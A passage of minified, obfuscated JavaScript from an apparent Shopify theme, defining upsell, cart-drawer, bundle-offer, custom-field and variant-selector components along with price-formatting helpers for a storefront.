.regular-price"),this[_0x5863c7(1121)]=this[_0x5863c7(978)](_0x5863c7(859)),this[_0x5863c7(1002)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(1002)]),this[_0x5863c7(455)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(455)]),this[_0x5863c7(706)]=this[_0x5863c7(981)][_0x5863c7(706)],this[_0x5863c7(1290)]=this[_0x5863c7(981)][_0x5863c7(926)]===_0x5863c7(522),this[_0x5863c7(1290)]&&(this.mainOfferContainer=document.querySelector("#MainBundleOffer-"+this[_0x5863c7(981)][_0x5863c7(1062)]))),this[_0x5863c7(493)]&&this.toggleBtn[_0x5863c7(680)](_0x5863c7(475),this[_0x5863c7(991)][_0x5863c7(669)](this)),this[_0x5863c7(684)]&&this[_0x5863c7(684)][_0x5863c7(680)]("change",this[_0x5863c7(901)][_0x5863c7(669)](this))}[a0_0x262bb0(991)](_0x577b80){const _0x115981=a0_0x262bb0;_0x577b80.target.nodeName[_0x115981(492)]()===_0x115981(546)||_0x577b80.target[_0x115981(789)][_0x115981(492)]()===_0x115981(532)||(this.dataset[_0x115981(857)]===_0x115981(522)?this[_0x115981(981)][_0x115981(857)]=_0x115981(731):this[_0x115981(981)][_0x115981(857)]=_0x115981(522))}[a0_0x262bb0(901)](_0xda32ca){const _0x13872f=a0_0x262bb0,_0x16aa2a=_0xda32ca[_0x13872f(696)],_0x21d323=Array.from(_0x16aa2a[_0x13872f(1057)](_0x13872f(546)),_0x3e0074=>_0x3e0074[_0x13872f(817)]),_0x89ba60=this[_0x13872f(967)]()[_0x13872f(1058)](_0x1d2f7c=>{const _0x5d34a0=_0x13872f;return!_0x1d2f7c[_0x5d34a0(1296)].map((_0x13be4f,_0x576409)=>_0x21d323[_0x576409]===_0x13be4f)[_0x5d34a0(510)](!1)}),_0x400ffe=this.getVariantData()[_0x13872f(908)](_0x3715ed=>_0x16aa2a[_0x13872f(978)](_0x13872f(457))[_0x13872f(817)]===_0x3715ed[_0x13872f(1077)]),_0x13dc05=[..._0x16aa2a[_0x13872f(1057)](_0x13872f(546))];if(updateVariantStatuses(_0x400ffe,_0x13dc05),!_0x89ba60){this[_0x13872f(852)]&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,this[_0x13872f(972)]);return}this[_0x13872f(972)]&&!_0x89ba60.available&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,!0)||(this[_0x13872f(1050)]&&(this[_0x13872f(518)]=_0x89ba60.price*this.percentageLeft-this[_0x13872f(455)],this[_0x13872f(1171)]=_0x89ba60.price,_0x89ba60[_0x13872f(1229)]&&_0x89ba60[_0x13872f(1229)]>_0x89ba60[_0x13872f(518)]&&(this[_0x13872f(1171)]=_0x89ba60[_0x13872f(1229)]),displayPrices(this[_0x13872f(518)],this[_0x13872f(1171)],this[_0x13872f(916)],this.comparePriceSpan,this[_0x13872f(706)])),this[_0x13872f(1098)]&&_0x89ba60[_0x13872f(1009)]&&(this[_0x13872f(1098)][_0x13872f(1269)]=_0x89ba60[_0x13872f(1009)][_0x13872f(1269)]),this[_0x13872f(671)](_0x89ba60.id),this[_0x13872f(1290)]&&this[_0x13872f(896)][_0x13872f(539)]&&this[_0x13872f(896)][_0x13872f(539)]())}updateId(_0x59d8a0){const _0x155af5=a0_0x262bb0;this[_0x155af5(981)].id=_0x59d8a0,this.idInput&&(this[_0x155af5(707)][_0x155af5(817)]=_0x59d8a0)}[a0_0x262bb0(967)](){const _0x2c6b54=a0_0x262bb0;return this[_0x2c6b54(823)]=this[_0x2c6b54(823)]||JSON[_0x2c6b54(1271)](this[_0x2c6b54(1246)][_0x2c6b54(589)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4c3850=a0_0x262bb0;super(),this[_0x4c3850(1073)]=document[_0x4c3850(978)](_0x4c3850(526)),this.cartItems=this[_0x4c3850(1073)][_0x4c3850(978)]("cart-drawer-items"),this.classicAddButton=this.querySelector(_0x4c3850(807))}[a0_0x262bb0(991)](_0x11e8c8){const _0x3473ee=a0_0x262bb0;_0x11e8c8[_0x3473ee(934)][_0x3473ee(789)].toLowerCase()===_0x3473ee(546)||_0x11e8c8.target[_0x3473ee(789)].toLowerCase()===_0x3473ee(532)||(this.dataset[_0x3473ee(857)]==="true"?(this.dataset[_0x3473ee(857)]=_0x3473ee(731),this[_0x3473ee(958)]()):(this[_0x3473ee(981)].selected="true",this.addToCart()))}addRemoveFromCart(){const _0x19dc8a=a0_0x262bb0;this[_0x19dc8a(981)].selected==="true"&&!this[_0x19dc8a(1073)].classList.contains(_0x19dc8a(787))?this.addToCart():this[_0x19dc8a(958)]()}addToCart(){const _0x2a557b=a0_0x262bb0;this[_0x2a557b(1073)][_0x2a557b(978)](_0x2a557b(795)+this[_0x2a557b(981)].handle)||(this[_0x2a557b(493)]&&this.toggleBtn.setAttribute("disabled",""),this[_0x2a557b(1189)].forEach(_0x5169d3=>{const _0x56ef5f=_0x2a557b;_0x5169d3[_0x56ef5f(1138)](_0x56ef5f(1025),"")}),this[_0x2a557b(802)][_0x2a557b(1031)]())}removeFromCart(){const _0x1125ba=a0_0x262bb0,_0x36eb30=this[_0x1125ba(1073)][_0x1125ba(978)](".cart-item--product-"+this[_0x1125ba(981)][_0x1125ba(598)]);!_0x36eb30||!this[_0x1125ba(1166)]||(this[_0x1125ba(493)]&&this[_0x1125ba(493)][_0x1125ba(1138)]("disabled",""),this[_0x1125ba(1189)][_0x1125ba(689)](_0x34465b=>{const _0x29790d=_0x1125ba;_0x34465b[_0x29790d(1138)](_0x29790d(1025),"")}),this.cartItems[_0x1125ba(1042)](_0x36eb30[_0x1125ba(981)][_0x1125ba(914)],0))}[a0_0x262bb0(671)](_0x325f25){const _0x499b42=a0_0x262bb0;if(this[_0x499b42(981)].id=_0x325f25,this[_0x499b42(707)].value=_0x325f25,!this[_0x499b42(558)]&&this[_0x499b42(981)][_0x499b42(857)]==="true"){this.selectTimeout&&clearTimeout(this.selectTimeout),this[_0x499b42(958)]();const _0x1e62b2=_0x4c9b2f=>{const _0x15c2be=_0x499b42;_0x4c9b2f[_0x15c2be(603)][_0x15c2be(598)]==="handle"&&(this[_0x15c2be(633)](),document[_0x15c2be(861)]("cartQuantityUpdated",_0x1e62b2))};document.addEventListener("cartQuantityUpdated",_0x1e62b2)}}[a0_0x262bb0(1004)](){const _0x56934b=a0_0x262bb0,_0x48719d=this[_0x56934b(1073)].querySelector(_0x56934b(795)+this.dataset.handle);let _0x5093bc=!1;return(_0x48719d&&this[_0x56934b(981)].selected==="false"||!_0x48719d&&this[_0x56934b(981)][_0x56934b(857)]===_0x56934b(522))&&(_0x5093bc=!0),_0x5093bc}}customElements[a0_0x262bb0(1039)]("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x5433f2,_0x5a911e,_0xae9488,_0x1544c4,_0x53ab1d){const _0xff4bfc=a0_0x262bb0;if(_0x53ab1d){if(_0x5433f2&&_0xae9488){var _0x262365=formatMoney(_0x5433f2,_0x53ab1d);_0xae9488.innerHTML=_0x262365}if(_0x5a911e&&_0x1544c4){var _0x3cd18c=formatMoney(_0x5a911e,_0x53ab1d);_0x1544c4[_0xff4bfc(1279)]=_0x3cd18c,_0x5a911e>_0x5433f2?_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(740)](_0xff4bfc(1258)):_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(732)]("hidden")}}}function initTrapFocus(){const _0x4347be=a0_0x262bb0;return isIe=!1,!(document[_0x4347be(978)](_0x4347be(710))&&document[_0x4347be(978)]("footer")[_0x4347be(981)].type===null)}function formatMoney(_0x5d674f,_0x36713a,_0x527d5b=!1){const _0x54caa5=a0_0x262bb0;typeof _0x5d674f==_0x54caa5(496)&&(_0x5d674f=_0x5d674f[_0x54caa5(790)](".",""));var _0x342c4a="",_0x472aba=/\{\{\s*(\w+)\s*\}\}/,_0x1223b1=_0x36713a;function _0x558743(_0x5becf8,_0x47add4){return typeof _0x5becf8>"u"?_0x47add4:_0x5becf8}function _0x298661(_0x346fe5,_0x4ba8a4,_0x588965,_0x59ec6b){const _0x5266e1=_0x54caa5;if(_0x4ba8a4=_0x558743(_0x4ba8a4,2),_0x588965=_0x558743(_0x588965,","),_0x59ec6b=_0x558743(_0x59ec6b,"."),isNaN(_0x346fe5)||_0x346fe5==null)return 0;_0x346fe5=(_0x346fe5/100)[_0x5266e1(1027)](_0x4ba8a4);var _0x35379c=_0x346fe5[_0x5266e1(1090)]("."),_0xdcba20=_0x35379c[0][_0x5266e1(790)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x588965),_0x9f24d7=_0x35379c[1]?_0x59ec6b+_0x35379c[1]:"";return _0x527d5b&&_0x9f24d7===_0x59ec6b+"00"&&(_0x9f24d7=""),_0xdcba20+_0x9f24d7}switch(_0x1223b1[_0x54caa5(935)](_0x472aba)[1]){case _0x54caa5(1155):_0x342c4a=_0x298661(_0x5d674f,2);break;case"amount_no_decimals":_0x342c4a=_0x298661(_0x5d674f,0);break;case _0x54caa5(798):_0x342c4a=_0x298661(_0x5d674f,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x342c4a=_0x298661(_0x5d674f,0,".",",");break}return _0x1223b1.replace(_0x472aba,_0x342c4a)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(679),CartDrawerGift);function initToggleUpsells(){const _0x295b14=a0_0x262bb0,_0x9ae195=document.querySelector(_0x295b14(526));_0x9ae195&&_0x9ae195[_0x295b14(1057)](_0x295b14(979))[_0x295b14(689)](_0x10f764=>{const _0x59d079=_0x295b14;_0x10f764[_0x59d079(1030)]&&_0x10f764[_0x59d079(1030)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x5de6cc=a0_0x262bb0;super(),this.offerItems=this.querySelectorAll(_0x5de6cc(1254)),this[_0x5de6cc(1050)]=this[_0x5de6cc(981)][_0x5de6cc(1050)]===_0x5de6cc(522),this[_0x5de6cc(1050)]&&(this[_0x5de6cc(916)]=this.querySelector(".bundle-deals__total-price-js"),this.comparePriceSpan=this[_0x5de6cc(978)](_0x5de6cc(758)),this[_0x5de6cc(1002)]=parseFloat(this[_0x5de6cc(981)].percentageLeft),this.fixedDiscount=parseFloat(this.dataset[_0x5de6cc(455)]),this[_0x5de6cc(706)]=this[_0x5de6cc(981)][_0x5de6cc(706)])}[a0_0x262bb0(539)](){const _0xfb2473=a0_0x262bb0;if(this[_0xfb2473(1050)]){var _0x53c6d4=0,_0x4c8729=0;for(let _0x2e9b06=0;_0x2e9b06<this.offerItems.length;_0x2e9b06++)_0x53c6d4+=parseInt(this[_0xfb2473(1103)][_0x2e9b06].price),_0x4c8729+=parseInt(this[_0xfb2473(1103)][_0x2e9b06][_0xfb2473(1171)]);_0x53c6d4=_0x53c6d4*this[_0xfb2473(1002)]-this[_0xfb2473(455)],displayPrices(_0x53c6d4,_0x4c8729,this[_0xfb2473(916)],this.comparePriceSpan,this[_0xfb2473(706)])}}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1118),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x43e667=a0_0x262bb0;this[_0x43e667(1221)]=this[_0x43e667(981)].name,this.input=this[_0x43e667(978)](_0x43e667(470)),this.inputRadios=this[_0x43e667(1057)](_0x43e667(937)),this[_0x43e667(546)]=this[_0x43e667(978)](".select__select"),this[_0x43e667(802)]=document[_0x43e667(1299)](_0x43e667(894)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1195)]=this.dataset[_0x43e667(653)],this[_0x43e667(910)]=this[_0x43e667(981)][_0x43e667(860)]==="true",this[_0x43e667(1294)]=!0,this[_0x43e667(1223)]=this[_0x43e667(981)][_0x43e667(1223)]===_0x43e667(522),(this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(546)||this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(1205))&&(this[_0x43e667(1294)]=!1),this[_0x43e667(883)](),this[_0x43e667(910)]&&this[_0x43e667(1294)]&&(this[_0x43e667(460)]=!0,this[_0x43e667(1065)]=this.notMain?document[_0x43e667(1057)](_0x43e667(1130)+this[_0x43e667(981)][_0x43e667(1062)]):document[_0x43e667(1057)](_0x43e667(909)),this[_0x43e667(1176)]=this[_0x43e667(802)].querySelector(_0x43e667(1239)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1167)]=this.mainAtcButton[_0x43e667(978)](".main-atc__label"),this.mainAtcBtnError=this.mainAtcButton.querySelector(".main-atc__error"),this[_0x43e667(1288)]=this.dataset[_0x43e667(1288)],this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)]=parseInt(this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)])+1,this[_0x43e667(1088)][_0x43e667(1279)]=this[_0x43e667(1288)],this[_0x43e667(1233)]=this[_0x43e667(981)].applyStickyAtcError===_0x43e667(522),this[_0x43e667(1268)]=document[_0x43e667(978)]("#sticky-atc-"+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1233)]&&this[_0x43e667(1268)]&&(this.stickyAtcBtnLabel=this[_0x43e667(1268)].querySelector(_0x43e667(582)),this[_0x43e667(847)]=this[_0x43e667(1268)][_0x43e667(978)](_0x43e667(1284)),this[_0x43e667(847)].innerHTML=this.atcErrorMsg),this[_0x43e667(657)](this[_0x43e667(1195)],null)),this[_0x43e667(587)]&&this[_0x43e667(587)].addEventListener(_0x43e667(587),this[_0x43e667(1283)].bind(this)),this[_0x43e667(537)][_0x43e667(689)](_0x5af50d=>{const _0x4cbb36=_0x43e667;_0x5af50d[_0x4cbb36(680)]("input",this[_0x4cbb36(1283)][_0x4cbb36(669)](this))}),this[_0x43e667(546)]&&this.select[_0x43e667(680)]("change",this.handleChange[_0x43e667(669)](this))}handleChange(_0x4cae5a){const _0x3b7e0e=a0_0x262bb0,_0x581258=_0x4cae5a.target[_0x3b7e0e(817)][_0x3b7e0e(1015)]();if(_0x4cae5a[_0x3b7e0e(934)][_0x3b7e0e(1255)]())this[_0x3b7e0e(1195)]=_0x581258;else{_0x4cae5a.target.value=this.prevValue;return}this[_0x3b7e0e(981)][_0x3b7e0e(817)]=_0x581258,this.productFormInput[_0x3b7e0e(817)]=_0x581258,this.isRequired&&this.isText&&this.validateValue(_0x581258,_0x4cae5a.target)}[a0_0x262bb0(657)](_0x15827b,_0x2bc2de){const _0x352b8c=a0_0x262bb0,_0x44a422=_0x15827b[_0x352b8c(479)]>0;if(_0x44a422===this.isValid)return;this.isValid=_0x44a422,_0x2bc2de&&(this[_0x352b8c(460)]?(_0x2bc2de.classList.remove(_0x352b8c(1059)),this[_0x352b8c(1176)][_0x352b8c(981)].validFields=parseInt(this[_0x352b8c(1176)].dataset[_0x352b8c(942)])+1):(_0x2bc2de.classList[_0x352b8c(732)](_0x352b8c(1059)),this[_0x352b8c(1176)].dataset[_0x352b8c(942)]=parseInt(this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(942)])-1));const _0x271deb=this[_0x352b8c(1176)][_0x352b8c(981)].validFields===this[_0x352b8c(1176)].dataset.requiredFields,_0x4b44be=this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(602)]==="true";this.atcButtons[_0x352b8c(689)](_0x49815e=>{const _0x284e10=_0x352b8c;_0x271deb&&!_0x4b44be?_0x49815e[_0x284e10(779)](_0x284e10(1025)):_0x49815e.setAttribute("disabled","")}),this[_0x352b8c(1288)][_0x352b8c(479)]!==0&&(_0x271deb?(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this.applyStickyAtcError&&this[_0x352b8c(1268)]&&(this[_0x352b8c(675)].style.display="",this.stickyAtcBtnError[_0x352b8c(899)][_0x352b8c(519)]="none")):(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1233)]&&this.stickyAtcButton&&(this[_0x352b8c(675)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(847)][_0x352b8c(899)].display="")))}[a0_0x262bb0(883)](){const _0x1d0032=a0_0x262bb0;this[_0x1d0032(957)]=document[_0x1d0032(1141)]("input"),this[_0x1d0032(957)][_0x1d0032(1138)]("type",_0x1d0032(1258)),this[_0x1d0032(957)][_0x1d0032(1138)](_0x1d0032(682),_0x1d0032(788)+this[_0x1d0032(1221)]+"]"),this[_0x1d0032(957)][_0x1d0032(817)]=this[_0x1d0032(981)][_0x1d0032(653)],this[_0x1d0032(802)].appendChild(this[_0x1d0032(957)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1003),CustomProductField);function playMedia(){const _0x949d9a=a0_0x262bb0;serial||(serial=document[_0x949d9a(904)].dataset[_0x949d9a(1236)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x5ecec4=a0_0x262bb0;super(),this[_0x5ecec4(1259)]="StickyAtcVariantPicker-",this.secondarySelect=document.getElementById(""+this[_0x5ecec4(1259)]+this.dataset[_0x5ecec4(1062)]),this.isSecondary=!1,this.QuantityBreaks=document.getElementById(_0x5ecec4(623)+this[_0x5ecec4(981)][_0x5ecec4(1062)]),this[_0x5ecec4(652)]=this[_0x5ecec4(981)][_0x5ecec4(652)]==="true",this[_0x5ecec4(543)]=this[_0x5ecec4(981)][_0x5ecec4(1297)]!=_0x5ecec4(522),this[_0x5ecec4(1175)]=this[_0x5ecec4(981)][_0x5ecec4(892)]==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this[_0x5ecec4(981)].skipUnavailable==="true",this[_0x5ecec4(652)]&&(this[_0x5ecec4(1142)]=this[_0x5ecec4(981)][_0x5ecec4(1142)],this.quantityBreaksPickerDisplayedImages=this.dataset[_0x5ecec4(1078)]),this[_0x5ecec4(680)](_0x5ecec4(622),this[_0x5ecec4(507)])}onVariantChange(){const _0x4cdf96=a0_0x262bb0;if(this[_0x4cdf96(1082)](),this[_0x4cdf96(1241)](),this[_0x4cdf96(947)](!0,"",!1),this[_0x4cdf96(999)](),this.removeErrorMessage(),this[_0x4cdf96(635)](),this[_0x4cdf96(1114)]){if(this[_0x4cdf96(972)]&&!this[_0x4cdf96(1114)][_0x4cdf96(1101)]&&findAvailableVariant(this,this[_0x4cdf96(1296)],!0,!0,!0))return;this[_0x4cdf96(940)](),this.updateURL(),this[_0x4cdf96(1182)](),this[_0x4cdf96(976)](),this.updateShareUrl()}else{if(this[_0x4cdf96(947)](!0,"",!0),this[_0x4cdf96(852)]&&findAvailableVariant(this,this.options,!0,!0,this[_0x4cdf96(972)]))return;this[_0x4cdf96(1037)]()}}updateOptions(){const _0x3d681d=a0_0x262bb0,_0x5bc470=[];this.querySelectorAll(_0x3d681d(1145))[_0x3d681d(689)](_0x51ecb9=>{const _0x570de7=_0x3d681d;let _0x312979;const _0x42502c=_0x51ecb9[_0x570de7(978)](".product-form__input__type")[_0x570de7(981)][_0x570de7(1139)];_0x42502c==_0x570de7(681)||_0x42502c==_0x570de7(1240)?_0x312979=_0x51ecb9[_0x570de7(978)](_0x570de7(547))[_0x570de7(817)]:_0x312979=_0x51ecb9[_0x570de7(978)]('input[type="radio"]:checked')[_0x570de7(817)],_0x5bc470[_0x570de7(1079)](_0x312979)}),this[_0x3d681d(1296)]=_0x5bc470}[a0_0x262bb0(1241)](){const _0xf4d337=a0_0x262bb0;this[_0xf4d337(1114)]=this.getVariantData().find(_0x286f1b=>{const _0x30c241=_0xf4d337;return!_0x286f1b[_0x30c241(1296)][_0x30c241(945)]((_0x42ccc7,_0xf23e55)=>this.options[_0xf23e55]===_0x42ccc7)[_0x30c241(510)](!1)})}updateMedia(){const _0x4e69bc=a0_0x262bb0;if(!this.currentVariant||!this[_0x4e69bc(1114)][_0x4e69bc(906)])return;document.querySelectorAll(_0x4e69bc(869)+this[_0x4e69bc(981)].section+'"]')[_0x4e69bc(689)](_0x4ed5bc=>_0x4ed5bc[_0x4e69bc(811)](this[_0x4e69bc(981)].section+"-"+this[_0x4e69bc(1114)].featured_media.id,this[_0x4e69bc(543)],this.filtering,this[_0x4e69bc(1114)]));const _0x30615d=document.querySelector(_0x4e69bc(849)+this.dataset[_0x4e69bc(1062)]+_0x4e69bc(1245));if(!_0x30615d)return;const _0x489aed=_0x30615d[_0x4e69bc(978)](_0x4e69bc(1080)+this[_0x4e69bc(1114)][_0x4e69bc(906)].id+'"]');_0x30615d[_0x4e69bc(1047)](_0x489aed)}updateURL(){const _0x4c2a31=a0_0x262bb0;!this[_0x4c2a31(1114)]||this[_0x4c2a31(981)][_0x4c2a31(970)]===_0x4c2a31(731)||window[_0x4c2a31(885)][_0x4c2a31(778)]({},"",this.dataset.url+_0x4c2a31(1021)+this[_0x4c2a31(1114)].id)}[a0_0x262bb0(1211)](){const _0x1c2956=a0_0x262bb0,_0x2382a5=document[_0x1c2956(1299)](_0x1c2956(1234)+this[_0x1c2956(981)].section);!_0x2382a5||!_0x2382a5[_0x1c2956(970)]||_0x2382a5[_0x1c2956(970)](""+window[_0x1c2956(741)]+this[_0x1c2956(981)].url+_0x1c2956(1021)+this[_0x1c2956(1114)].id)}[a0_0x262bb0(1182)](){const _0x2a60fb=a0_0x262bb0;document[_0x2a60fb(1057)](_0x2a60fb(1256)+this[_0x2a60fb(981)][_0x2a60fb(1062)]+_0x2a60fb(1213)+this[_0x2a60fb(981)][_0x2a60fb(1062)])[_0x2a60fb(689)](_0x266dbe=>{const _0x1cc979=_0x2a60fb,_0x5ee00d=_0x266dbe[_0x1cc979(978)]('input[name="id"]');_0x5ee00d[_0x1cc979(817)]=this[_0x1cc979(1114)].id,_0x5ee00d[_0x1cc979(593)](new Event(_0x1cc979(622),{bubbles:!0}))})}[a0_0x262bb0(635)](){const _0x4ede19=a0_0x262bb0,_0xcb7872=this[_0x4ede19(823)][_0x4ede19(908)](_0x2b9a45=>this[_0x4ede19(978)](_0x4ede19(457))[_0x4ede19(817)]===_0x2b9a45[_0x4ede19(1077)]);let _0x403722;this[_0x4ede19(538)]&&this[_0x4ede19(474)]?_0x403722=[...this[_0x4ede19(474)][_0x4ede19(1057)](_0x4ede19(1145))]:_0x403722=[...this[_0x4ede19(1057)](_0x4ede19(1145))],_0x403722[_0x4ede19(689)]((_0x4e1f1c,_0xb0a55b)=>{const _0x342fb6=_0x4ede19;if(_0xb0a55b===0)return;const _0xbcf2f5=[..._0x4e1f1c[_0x342fb6(1057)](_0x342fb6(862))],_0x271033=_0x403722[_0xb0a55b-1][_0x342fb6(978)](_0x342fb6(457)).value,_0x4f8583=_0xcb7872[_0x342fb6(908)](_0x23ee9d=>_0x23ee9d[_0x342fb6(1101)]&&_0x23ee9d[_0x342fb6(532)+_0xb0a55b]===_0x271033)[_0x342fb6(945)](_0x5e189d=>_0x5e189d[_0x342fb6(532)+(_0xb0a55b+1)]),_0x269dca=_0xcb7872[_0x342fb6(908)](_0x3b2db4=>_0x3b2db4["option"+_0xb0a55b]===_0x271033).map(_0x529073=>_0x529073[_0x342fb6(532)+(_0xb0a55b+1)]);this.setInputAvailability(_0xbcf2f5,_0x4f8583,_0x269dca)})}[a0_0x262bb0(694)](_0x60a055,_0x23c137,_0x2df9bd){const _0x2c1a70=a0_0x262bb0;_0x60a055[_0x2c1a70(689)](_0x271def=>{const _0x16fe80=_0x2c1a70;_0x271def[_0x16fe80(1122)].remove("unavailable",_0x16fe80(1276),"disabled");const _0x276fed=_0x271def.getAttribute(_0x16fe80(817));let _0xe8e120=null;_0x271def[_0x16fe80(981)][_0x16fe80(579)]===_0x16fe80(522)&&(_0xe8e120=_0x271def[_0x16fe80(523)](_0x16fe80(1026))),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(602),_0x16fe80(1276),_0x16fe80(1025)),_0x2df9bd[_0x16fe80(510)](_0x276fed)?_0x23c137[_0x16fe80(510)](_0x276fed)?_0x271def[_0x16fe80(789)]===_0x16fe80(993)?_0x271def[_0x16fe80(661)]=_0x276fed:(_0x271def[_0x16fe80(1122)][_0x16fe80(740)]("disabled"),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(1025))):_0x271def[_0x16fe80(789)]===_0x16fe80(993)?(_0x271def[_0x16fe80(661)]=window[_0x16fe80(1100)][_0x16fe80(1181)][_0x16fe80(790)](_0x16fe80(516),_0x276fed),_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("unavailable")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602)),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602))):_0x271def.nodeName===_0x16fe80(993)?(_0x271def.innerText=window[_0x16fe80(1100)][_0x16fe80(1181)].replace(_0x16fe80(516),_0x276fed),_0x271def.classList[_0x16fe80(732)]("non-existent")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("disabled","non-existent"),_0xe8e120&&_0xe8e120.classList[_0x16fe80(732)](_0x16fe80(1025),"non-existent"))})}[a0_0x262bb0(999)](){const _0x4bcf8c=a0_0x262bb0,_0x3ee894=document.querySelector(_0x4bcf8c(718));_0x3ee894&&(this[_0x4bcf8c(1114)]&&this.currentVariant[_0x4bcf8c(1101)]?_0x3ee894[_0x4bcf8c(1112)]&&_0x3ee894.fetchAvailability(this[_0x4bcf8c(1114)].id):(_0x3ee894.removeAttribute(_0x4bcf8c(1101)),_0x3ee894[_0x4bcf8c(1279)]=""))}[a0_0x262bb0(566)](){const _0x4407b1=a0_0x262bb0,_0x3efb05=this[_0x4407b1(523)]("section");if(!_0x3efb05)return;const _0x2f43dc=_0x3efb05[_0x4407b1(978)](_0x4407b1(1115));_0x2f43dc&&_0x2f43dc[_0x4407b1(658)]()}renderProductInfo(){const _0x58de20=a0_0x262bb0,_0x580aa3=this.currentVariant.id,_0x4ba5ed=this[_0x58de20(981)].originalSection?this[_0x58de20(981)][_0x58de20(831)]:this.dataset[_0x58de20(1062)];fetch(this[_0x58de20(981)][_0x58de20(1293)]+_0x58de20(1021)+_0x580aa3+_0x58de20(1303)+(this[_0x58de20(981)][_0x58de20(831)]?this[_0x58de20(981)][_0x58de20(831)]:this[_0x58de20(981)][_0x58de20(1062)]))[_0x58de20(994)](_0x2221ef=>_0x2221ef[_0x58de20(1119)]())[_0x58de20(994)](_0x3b1503=>{const _0x5c75fc=_0x58de20;if(this[_0x5c75fc(1114)].id!==_0x580aa3)return;const _0x5a9c7a=new DOMParser()[_0x5c75fc(513)](_0x3b1503,_0x5c75fc(1076)),_0x20402e=document[_0x5c75fc(1299)](_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x37a798=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1125)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x16c253=document[_0x5c75fc(1299)](_0x5c75fc(953)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x5c6640=_0x5a9c7a[_0x5c75fc(1299)]("sticky-atc-separate-price-"+(this.dataset[_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4c0d48=document[_0x5c75fc(1299)](_0x5c75fc(708)+this[_0x5c75fc(981)].section),_0xf3e475=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(708)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this.dataset.originalSection:this[_0x5c75fc(981)].section)),_0x394677=document[_0x5c75fc(1299)](_0x5c75fc(1005)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x564bb7=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1005)+(this.dataset.originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x32b2f7=document[_0x5c75fc(1299)]("main-atc-price-"+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x341efe=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(726)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x4a8e94=document.querySelectorAll(_0x5c75fc(1117)+this[_0x5c75fc(981)][_0x5c75fc(1062)]+'"]'),_0x11148d=_0x5a9c7a[_0x5c75fc(1057)]('[id^="custom-label-'+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])+'"]'),_0x1723de=_0x5a9c7a[_0x5c75fc(1299)]("Sku-"+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x432b5d=document[_0x5c75fc(1299)](_0x5c75fc(481)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x1bf2d5=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(687)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4159ba=document.getElementById(_0x5c75fc(687)+this.dataset[_0x5c75fc(1062)]);if(_0x20402e